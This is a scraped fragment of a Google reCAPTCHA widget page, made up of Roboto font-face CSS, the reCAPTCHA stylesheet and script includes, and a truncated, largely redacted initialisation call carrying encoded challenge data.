U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x73EV83Ne4NaOfNvKAcuNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="x73EV83Ne4NaOfNvKAcuNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x73EV83Ne4NaOfNvKAcuNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/EAMuwpbDnMKaNsOow7PCsjodE8Kob8Klw5PCjH41YGjChwJlesKoG8Kww71dHSTClMOuLAlxUTVdXDJ+OMO1MUXDjy/DumcVwobDmEVIw5tSwoHCoHvDniFHFWjDnMOwWG7DrXcdw43DvSzCmcOTdsKHLQpaw4rDgkLCmWVAwrfCksOFNsODBsONwpbDr8O7UlFNCVLCt8OnJB/Dq8KRLMK+S8KaQCPCuFBFwqbDgC/[base64]/CpB7CklhBJnXDgsKGwp/DuMO9FD7ClRvCucO2wqvDjwDDtcOMw7RVUBHCvX1BMnnCg8KiQkFYw5TCsMKFeGRzasKFZXbDusKiaUXDkcKNw5loCU1xTcOpF8K4AzJDGkTDu1TCtwo1w6/DpcKowohsfi3CoHx0SMKyw67CmS/ChFLCr8KLVcKGwp8dO8KDEkxww4hJUMOgAzVqwpbDlUIpW0xzw6zDhWYLwqEew4k1QHkmeMK7w55Jw6ttdsKHw7MaE8K5KsOhEy7DhcOiQidnw5fCpsOJVQElGR/Dt8Ojw688ERIRw7gKwojDrcK/[base64]/[base64]/PmVMwpvDlcO+w7/Di37ChR1rwrzDoGd+GsKKGgQfwoEYwpN1PAvDqEcDw7FAwp/[base64]/[base64]/DtMOvNsO1woPCi8KoB1bCoGnCvALCkk3Dgj8uw4AyT8OWVsKEw6EER8KbwpjCi8KKw6wdJ0LDmMOyPHRrAsO7XMOPbwvCiU3CiMO/w40rHGjCpSFdwqMhE8OAVk9bwqrCh8O1BcKRw6LCiTlRIcK4fFw/TcKddxLDucKDSFrDmsKvwqtrVcK3w4XDk8OMFXUjYj/Dqnc7ScKORgzCpsOvwqLClsOEHMKCw5dNRcKxaMK3fEEtVxDDnAZlw6MEwqHDpcOwJ8OkR8O4dFdySzjCui8gwrHCgUvDnT5PcXkwwpRVecKgw4VZbVvCuMOefMOnRcKZM8KPG1RJfivDl2HDi8OmQsKIU8O0w5fCvTDDl8KjGywKLE7Cg8K/XyAUfEQxOsK0w6XCgh/[base64]/[base64]/CtEvCksKmwoJFwr4Tw6gfwpQfwpPDgwI7D8OJdcOew6PCpQB/w49XwqgPI8OMwp/Clm/CucKeEcO8e8ORwpzDkk7DpQdOwpfCvMOyw4QAwoFCwq/CrcOfTD/DmUZxRRfCvz3Cs1PChiNVMxTCvcKQN05/worCnBzDt8OQAcOuK2lze8OSRMKRw47Cj3DCisKuBcO/w6DChcKIw51aF2XCrsKuw7lfw6zDr8OiOcKIXcKUwr/DlcOTw5ccZcOvfcKxCMOFwr4yw5V7WV5QBg7ChcKzVFjDnsO5wo96w6fDgsOhQl/DplYuwrLCqQEZC0AaccKFUcKzeEdOw4nDg2Ngw5TCgg9ZPcONNwvDk8OXwrEqwoJxwp8RwrDCg8K5wp7CuFXChnI6w5J9QsOdfU/DksO7dcOODxHChilAw7HDlUjCscOiw7nDpHocEDLCt8Ozw4g3c8KOw5ZewobDqBzDgxQUwpk6w7o5w7HDgytyw6A3O8KXIw5FVHrDu8Oaew/CjsKvwrxzwqdYw5/CiMKvw5QbcMKIw6E7XXPCm8Ovw5sNwr1+QcKRw5UCNMKlwrzDn0HDjF/DtsOkwq9mJFVxw5wlRMOhdiIbw4BKTcK0wqrCvz99P8KxH8K/[base64]/CgirCrMObw7okwpsyKHzDnQoKaRHDvMOccsO8C8KswrPDnjAtW8OZwocsw5XCtnAkXMO8wpc4woHDt8Otw6x6wqkUMyphw48uLiLCusKnw4k9w5/DpFoEwqQYUQtnUHDCgh1kwpzDlcKdaMKKCMOuViLCisK9w6/DiMKKwqVGwr5pFA7CkDTDhT5/wqvDsTg9EzDDn1FJTR9gwpfDvMOsw6RJw4/Co8OUJsOmAMKwPsKAF3R2wr3CgiDCpCfCpwzDsR/DusK1ZMODAWkbGhJUcsOKw6V5w6BcRcK5wpXDvmQJJD9Vw7vCqzhSfBPCuHMjw7LChEQhDcOoNMKqwqXDgBFQwpkowpLCr8Kiwo7DuQoIwq5Nwr55woDCpD9yw7UKDz8WwrgQDcOJw6XDo14dw7ocLcOcwo3CpcKzwoPCvUZ/[base64]/[base64]/[base64]/CrB5lDcKewrg8GcOHw6VRQ8KvGsKGQUNNwrbDqcOSw7XChU8Bwp5DwrPCvWrDq8KMT19ww6lzw71QRR/DhcO0aGjCtTUuwrAYw68FbcOzTQk9w7rCt8K+FsKtw4kHw7Y4dnMpYDTCqXF3HcO0SyjDmsKNQMKaVnA7IMOHKMOmw4TDnRXDtcOCwqInw6ZVIWJ9w6rCrw0bVMKIwqs1wrHCnsKDMkozwprDvTNgwoLDlhlzAi3CtmnDjMOYSFxUw4fDvMO3w5g3wq/[base64]/w6UrBcKGPRVDPMOEXE3Cmz/[base64]/Cp3HCkQnCkRUoeX7CjsKRwqfCh8K1NV3CksKmEjwdRCE8w53CjcK4OsKCNSvCgMOtGgobUSocw68hcMKRwofCqcOdwotCbsO/Ol4rwpbChj1gesKqwqTCsVk/Vh1iw7PDnsO7KcOtwqrDpwtmE8K5RFbDpgzCtFodw7YHFsKycsObw7rCmBfDnlFdMMKtwrdBQMOGw6jDnMK8wo5/[base64]/w5FGDMKNw6fDjMK3BsK5w67ClcOpwqPCrFgxL8Klwq5Rw6RJN8Kkwp3Cu8K5MDTCgsO/XyfDhMKDOj7CicKUwp3CsTLDmCbCqMOVwqFDw7zCgcOeOmHDjDzCoSHDscOrwrrCjiTDoDNVw7s2LcKlf8Ovw4jDoxPDijXDjx/DkjVfB2MNwpsEwqfCkQE8bsOFMMO/w6FWZTkmwrEaelbDuSHCv8O1w5XDlcKdwoYhwqNbwo1ZX8O9wogUw7PDucKLwoUbwqvCpMKYQ8KkasOjHMOyFQkmwq47w5Z9ecO9wqY7UinDqcKXEMKwby/ChcOCw4vClSjCicKswqUbwpQCw4Ebw5DCrnYgGsO9LGJSIcOjw55KPkU1wpXCoEzCrD9JwqHDgkXDtA/Co1FYwqEiwqLDszpdKHzCjXbDm8Kkwqx5wqJRRcKywpTDmWLDt8OlwoFBw47Cl8Oqw7LCtgzDm8KHw5kia8OEbAXCrcOow5tXX35/w6hVScK1wqLChGbDjcOww7DCkjDClMO0dhbDgWTCvTPClytoesK9YcK1bMKoWMKGw5REasKpQWNLwqh0BcKkw7TDiwkCMX1dVlwaw6jDnMKpw5oSXMOqMj9QcgBQYMKrZ3diLjNtBxJNwqhgQsO9w5c1wo/CjcO/[base64]/[base64]/[base64]/Cs3nCo8OVw5YLwrhbB8KpTQRCw57CisKscUdEbgPCiMKUCiXDvE9KUMO1EsKYXR8IwqzDtMOqw6jDijZbWsOQwovCosK/w6VIw7htw6Ntwp3DosOIHsOAMsOvwrs0wrwrD8KTDXBqw7zCgzg4w5DCkjw7wp/DulXCpns5w5zCl8Kuwq95PDPDusO2wr0vH8OcR8KEwooVJ8OmAlQvVGrDv8Ked8OgZ8O/GzAESMK+aMOHWVpMHwvDgMOyw5t8bsOcW1s8HGJpw4jDvMO0ckvDozTDuQXDhiDDuMKBw401McO1wrjClhLCt8O/SgbDm3oCXixwV8K4SMKTWn7Dj21CwrEsFTPDqcKfwonCkMKmDy8Hw4XDn1RLCQvCvsK+w7TCi8Olw5vCgsKpwq7DhMOnwrVJbXPClcKTMEMOIMOOw64sw4jDt8OZwqXDpWLCjsKIwrzCpsKcwr0dOcKYbWrCjMKyaMK3a8Ogw57DhxpFwqNcwr8QdsKdVBfCkMKzwr/CjnHDtsKOwojDhcO3EiAvwpPDocKmw6nDizxDw5x9LsKOw7gzf8O3wqZcw6UEd3YHdgHDrGNRIFsRw7t4wpvCpcKdwoPCgCN3wrl3wr8dEFkLwrbDssO8BsOhU8OrKsKlfH9Cw5R7w5HDm1LDthjCsE0cBcKAwoZZP8ODw65Wwr3DgmnDiDofw5/[base64]/DtDJyHRbDhsOhNHQATCB9wpDDs1NOF3A/wp9XBsOSwqsJCsKOwq1Bw4cqcMKYwr/Cv0BDwrzDoWjChMOOX2fDucOnc8OIXsK/wonDmMKVCDwKw5LCnCd7A8KBw6oIbBvDvBAFw6JcPGB8w4PCgmlDwrLDrsOYFcKBwqbCgW7DgWkhw4TDhiQvaHxsRH/[base64]/Ckj3DnsOkw4fDl2JWYcOuwqMFCcKewqLCuFR3NmHCoE5hw6DCg8Kfwo1eBzTClDAlw6LDokBaLm7DjjpZZ8Ovw7pWNcOYMCI3woXCnMKQw5HDu8O/w4HCunrDuMOlwpbCqBHDs8Ovw7bDncKZw4lpTzLDjcKAw6DDgMOmLAoyMUnDiMOZw5gCWcOSU8OGw65jIMKrwoVawrjCpcKgw5/DpMKcwpnCmlzDjCTCr3PDgsO5DsKcb8OzVsO0wpnDhMKXIXrCrmE3wrwnwqItw7XCk8KSwrx3wqHCj0g1a18Cwr0yw4TDsQTCvWFMwrvCpTZ1K1rDlmZ1wqjCqxrDh8OpBUNaBsK/w43Cp8K9wqwJLcOZw6PDijLDoj3Djn9kw4tDVQEXw4BDw7M2w54jScKVawbCkMOGRlPCk2vDrQLCo8KjWgluw7LChsOSDzLChcKCWMKbwooWdMO8wrk2XCJQWAoZwrbCuMOpWMKRw6jDjsKgWsOGw69MHMOZFXzCgm/Dr07DmMKRwovDmhkbwooZJsKdM8O7GcKWBsO0AzXDg8OPwps0KjDDmwl/wqzCiSpmw5JGaGN9w7cjw4ddw43CnsKHUcOwWCkCw4kbDcKowqrChcOjd0jCvngdw6QMwpzDtMOJRy/DicOqewXDpsO3woTDs8O4w4DCgMKdDMOVKEDDs8KcD8KhwogJTR/Di8OAwpggZMKVwqjDgRQnesO9cMOlwq7DscKdFS7DsMK/IsK7wrLDmCDCkUTDgsOIK10TwofCqMKMQysVwpxjwpUvTcOCw6hDb8KJwpXDoGjCnxJmQsK3w6nDtXhBwrvCrjh9w6BLw7cQw6caNBjDsyHCmgDDucKZYMORP8Khw5vCmcKNwoMswq/[base64]/w5N8O8OSw5TCvAjDp8OPWRbDunfDpsK0IcK/[base64]/DnDvChE/DqjLDuV3CvsOaw4DCo8K4w5kWwrjCmFPDh8OlAipRwqYlwoDDsMOswr/CpcKNwopOwrXDm8KNDE7Ckk/[base64]/w4jCqcOdXR/DssKJwoNBQzXDmsKzw6PDjcO9w4VXL2bCuiHCvcKGERd1E8OhPcK7w6/CqcKqRmwiwoU3w6HCiMOUK8OuXMKlwrczVgvDkX0UasKZw6d/w4vDisOAb8KQwp3DqgVhUXvDg8Kew7DCljPDh8O0asO4KsOFbQvDqcOXwqzDusOmwrjDtMKMAA7DnzFdwr4Id8KgHsOKTAPCpgh2fjoowo/[base64]/[base64]/Dv8Kcw5PDrsOEwqjClMO+cTfCv8KMdMK6woXCiQVHMsOQw5zCv8K+wqTCv13CtMOqCSNxZ8OfSMKJfjhKVMOlICfCp8K1EAY/wrUBcmdTwq3CoMKVw6vDgsOCHDFkwpsHwp1gw7jDs39ywodbwo/DucOwVMOzwo/CgmLCg8O2JwUFJ8KBwo7CvycrTTLCgiDCqR5Iw4fCgcODOQvDpAltCsOKwoXCr1TDp8Omw4Rhwq0fdVwQf1Zow7jCucOTwqxtFk7Dmz/DqcKzw4nDkSHCq8OuKzDCksK8EcKAFsKSwqbChFfCp8Ktw5zCmT7DqcOpwprDuMOlw7xiw58JXsKueQHCisOGwq7CtW/Do8Olw6HDjXovMsOuw4/DnhnCjCPCgcKYO2HDnzbCqMKLaF/[base64]/CvMKaw